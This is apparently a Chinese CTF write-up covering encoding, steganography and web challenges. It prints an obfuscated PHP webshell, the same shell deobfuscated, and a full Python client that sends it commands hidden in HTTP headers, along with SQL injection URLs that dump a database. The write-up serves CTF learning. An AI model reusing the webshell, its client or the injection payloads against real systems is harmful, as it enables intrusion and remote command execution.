
misc 签到 下载一个附件,file看一下,发现是data,不管了 ,直接foremost分离一下foremost data盲水印https://github.com/chishaxie/BlindWaterMarkpython3 bwmforpy3.py decode 00001537.png 00001404.jpg a.png--alpha <float>, Manual setting alpha (default is 3.0) python3 bwmforpy3.py decode 00001537.png 00001404.jpg a.png --alpha 5python3 bwmforpy3.py decode 00001537.png 00001404.jpg a.png --alpha 10
ezdecode 签到题,是各种编码的组合
1 2 3 4 5 6 7 8 9 编码1:You Know That ZmxhZ3t3M2xjMG1f -->base64 flag{w3lc0m_7o_amaz1n9_CTF_vv0RId_!} 编码2:Key == 2 7_mznoaa19 -->栅栏 key为为2 编码3:Play With Bubble xilog-fahig-kalal-kytef-begig-nanyh-zumal-tuxox -->气泡 `http://www.hiencode.com/bubble.html` _CTF_vv0RId_!}
这里有后门! 个人认为这个题还是非常有趣的,里面涉及的加密方法还没搞懂,写一下做题记录吧

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php $u ='S+)$p.iS=$iSq[$m[2][$z]iS]iSiS;if(strpos(iS$p,$h)===0iS){$s[$iiS]=iS"";$iSpiS=$ss($p,3);}if(arriSiSay' ;$H ='s=&iS$_SESSiSION;$ss="subsiSiStr";$sliS="stiSrtolower";$i=$miS[1][iS0].iS$m[iS1][iS1];$h=$sl($ss(md5iS' ;$X ='($i.iS$kh),0,iS3)iS);$f=$sl(iS$ssiS(iSmd5($i.$kf),iS0iS,iS3));$p="";foriS($z=1;$z<couiSiSnt($m[1]);$z+i' ;$L =str_replace('x' ,'' ,'crexxatex_fxxunxction' );$E =';$i<$l;){foriS($j=0;(iS$j<$ciS&&iS$i<$l);$jiSiS++,iS$i++){$o.=$t{$iiS}^$k{$j}iS;iS}iS}riSeturn $o;}$iSr=iSiS$' ;$Q ='=basiSiSe64_encode(x(giSzcompress($o)iS,$k)iS);print("iS<$k>iS$d</iS$k>");@siSessioniS_destroyiS();}}}}' ;$p ='_SiSERViSEiSR;iS$rr=@$r["HTTiSP_REFEiSRER"iS];$ra=@$r[iS"iSHTTP_ACCEiSPT_LANGiSUAGE"]iS;ifiS($rr&&$iSra){$' ;$l ='iS$kiSh="3481"iS;iS$kf="iS9diS7b";funiSctiSion x($t,$k){$c=strliSen($kiS);iSiS$l=strlen($tiS);$o="";foiSr(iS$i=0iS' ;$h ='ll(iS"/([\\w])iS[\\w-]+(iS?:;q=0.iS([iSiS\\d]))?,?/",iS$riSa,iS$miS);if($q&&$m){@siSession_staiSrtiS(iS);$' ;$Z ='art();@evaiSl(@giSzuniSiSciSompress(@x(@baseiS64_decodeiS(pregiS_riSeplace(ariSray("/_/","/-/iS"),arriSa' ;$W ='_key_exiSists(iS$i,$s)){iS$siS[$i].=$piS;$e=iSiSstrpos($siS[$iiS]iS,$f);if($e){$k=$kh.$kiSf;ob_stiSiS' ;$g ='u=paiSrse_iSiSurl($rr);pariSse_siStr($u["queriSy"],$iSq)iS;iSiS$q=array_iSvaluiSes($q);pregiS_match_a' ;$D ='y(iS"/",iS"iS+")iS,$ss($s[$i],iS0,$e)iS)),$k)))iS;$o=obiS_get_iSiScontents()iS;ob_eniSd_iScleaiSn();$d' ;$O =str_replace('iS' ,'' ,$l .$E .$p .$g .$h .$H .$X .$u .$W .$Z .$D .$Q );$q =$L ('' ,$O );$q ();?>

google一下关键代码,直接出了一个解密网站https://www.unphp.net/把代码拿到这个网站解一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 <?php $kh = "3481" ;$kf = "9d7b" ;function x ($t , $k $c = strlen($k ); $l = strlen($t ); $o = "" ; for ($i = 0 ;$i < $l ;) { for ($j = 0 ;($j < $c && $i < $l );$j ++, $i ++) { $o .= $t {$i } ^ $k {$j }; } } return $o ; } $r = $_SERVER ;$rr = @$r ["HTTP_REFERER" ];$ra = @$r ["HTTP_ACCEPT_LANGUAGE" ];if ($rr && $ra ) { $u = parse_url($rr ); parse_str($u ["query" ], $q ); $q = array_values($q ); preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/" , $ra , $m ); if ($q && $m ) { @session_start(); $s = & $_SESSION ; $ss = "substr" ; $sl = "strtolower" ; $i = $m [1 ][0 ] . $m [1 ][1 ]; $h = $sl ($ss (md5($i . $kh ), 0 , 3 )); $f = $sl ($ss (md5($i . $kf ), 0 , 3 )); $p = "" ; for ($z = 1 ;$z < count($m [1 ]);$z ++) $p .= $q [$m [2 ][$z ]]; if (strpos($p , $h ) === 0 ) { $s [$i ] = "" ; $p = $ss ($p , 3 ); } if (array_key_exists($i , $s )) { $s [$i ].= $p ; $e = strpos($s [$i ], $f ); if ($e ) { $k = $kh . $kf ; ob_start(); eval (@gzuncompress(@x(base64_decode(preg_replace(array ("/_/" , "/-/" ), array ("/" , "+" ), $ss ($s [$i ], 0 , $e ))), $k ))); $o = ob_get_contents(); ob_end_clean(); $d = base64_encode(x(gzcompress($o ), $k )); print ("<$k >$d </$k >" ); @session_destroy(); } } } }
马子还臭还长,直接搜马子里关键代码,https://www.jianshu.com/p/c8099299ac2a
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 from random import randint, choicefrom hashlib import md5import urllibimport stringimport zlibimport base64import requestsimport redef choicePart (seq, amount ): length = len (seq) if length == 0 or length < amount: print 'Error Input' return None result = [] indexes = [] count = 0 while count < amount: i = randint(0 , length - 1 ) if not i in indexes: indexes.append(i) result.append(seq[i]) count += 1 if count == amount: return result def randBytesFlow (amount ): result = '' for i in xrange(amount): result += chr (randint(0 , 255 )) return result def randAlpha (amount ): result = '' for i in xrange(amount): result += choice(string.ascii_letters) return result def loopXor (text, key ): result = '' lenKey = len (key) lenTxt = len (text) iTxt = 0 while iTxt < lenTxt: iKey = 0 while iTxt < lenTxt and iKey < lenKey: result += chr (ord (key[iKey]) ^ ord (text[iTxt])) iTxt += 1 iKey += 1 return result def debugPrint (msg ): if debugging: print msg debugging = False keyh = "3481" keyf = "9d7b" xorKey = keyh + keyf url = 'http://42.192.64.28:8083/shell.php' defaultLang = 'zh-CN' languages = ['zh-TW;q=0.%d' , 'zh-HK;q=0.%d' , 'en-US;q=0.%d' , 'en;q=0.%d' ] proxies = None sess = requests.Session() langTmp = choicePart(languages, 3 ) indexes = sorted (choicePart(range (1 , 10 ), 3 ), reverse=True ) acceptLang = [defaultLang] for i in xrange(3 ): acceptLang.append(langTmp[i] % (indexes[i],)) acceptLangStr = ',' .join(acceptLang) debugPrint(acceptLangStr) init2Char = acceptLang[0 ][0 ] + acceptLang[1 ][0 ] md5head = (md5(init2Char + keyh).hexdigest())[0 :3 ] md5tail = (md5(init2Char + keyf).hexdigest())[0 :3 ] + randAlpha(randint(3 , 8 )) debugPrint('$i is %s' % (init2Char)) debugPrint('md5 head: %s' % (md5head,)) debugPrint('md5 tail: %s' % (md5tail,)) cmd = raw_input('phpshell > ' ) while cmd != '' : query = [] for i in xrange(max (indexes) + 1 + randint(0 , 2 )): key = randAlpha(randint(3 , 6 )) value = base64.urlsafe_b64encode(randBytesFlow(randint(3 , 12 ))) query.append((key, value)) debugPrint('Before insert payload:' ) debugPrint(query) debugPrint(urllib.urlencode(query)) payload = zlib.compress(cmd) payload = loopXor(payload, xorKey) payload = base64.urlsafe_b64encode(payload) payload = md5head + payload cutIndex = randint(2 , len (payload) - 3 ) payloadPieces = (payload[0 :cutIndex], payload[cutIndex:], md5tail) iPiece = 0 for i in indexes: query[i] = (query[i][0 ], payloadPieces[iPiece]) iPiece += 1 referer = url + '?' + urllib.urlencode(query) debugPrint('After insert payload, referer is:' ) debugPrint(query) debugPrint(referer) r = sess.get(url, headers={'Accept-Language' : acceptLangStr, 'Referer' : refe rer}, proxies=proxies) html = r.text debugPrint(html) pattern = re.compile (r'<%s>(.*)</%s>' % (xorKey, xorKey)) output = pattern.findall(html) if len (output) == 0 : print 'Error, no backdoor response' cmd = raw_input('phpshell > ' ) continue output = output[0 ] debugPrint(output) output = output.decode('base64' ) output = loopXor(output, xorKey) output = zlib.decompress(output) print output cmd = raw_input('phpshell > ' )
改掉中间的url和key就可以了,py2的

这个doc不对劲 这个题好玩,比较有趣,但是中间出现了一些意外,不过无伤大雅Because I like naruto best



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from asyncore import writeimport osfi = open ('D:\\vscodework\\ctf\\tj\\tjtest.txt' ,'a' ) for i in range (130000 ): if int (i)%8 ==0 : fi.write('\n' ) a=os.path.getsize('C:\\Users\\xin\\Desktop\\love\\out\\' +str (i)+'.png' ) if a==262 : fi.write('0' ) print (0 ,end='' ) else : print (1 ,end='' ) fi.write('1' ) fi.close() with open ("D:\\vscodework\\ctf\\tj\\tjtest.txt" ,"r" ) as f: data = f.readlines() for i in data: i = i.strip('\n' ) try : print (chr (int (i, 2 )),end="" ) except : pass
这里需要注意的是getsize是判断图片的字节
web ezsql sql注入没有任何过滤,直接打就可以了
1 2 3 4 http://123.56.40.11/sql.php?id=-1 union select version(),group_concat(schema_name),version(),version() from information_schema.schemata-- - http://123.56.40.11/sql.php?id=-1 union select version(),group_concat(table_name),version(),version() from information_schema.tables where table_schema='CTF'-- - http://123.56.40.11/sql.php?id=-1 union select version(),group_concat(column_name),version(),version() from information_schema.columns where table_schema='CTF' and table_name='flag'-- - http://123.56.40.11/sql.php?id=-1 union select version(),flag,null,null from CTF.flag-- -


upload bypass 文件上传,前端检测,先上传一个png图片抓包,然后改后缀,cat /flag即可

unserialize ctfshow反序列化原题
1 2 3 4 5 6 7 8 9 <?php class ctfShowUser public $username = 'xxxxxx' ; public $password = 'xxxxxx' ; public $isVip =true ; } $a =new ctfShowUser(); echo serialize($a );
运行脚本,
RCE_fun emmm 不会,后来看了下wp,emmm还可以这样 以为是原题,后面研究一下
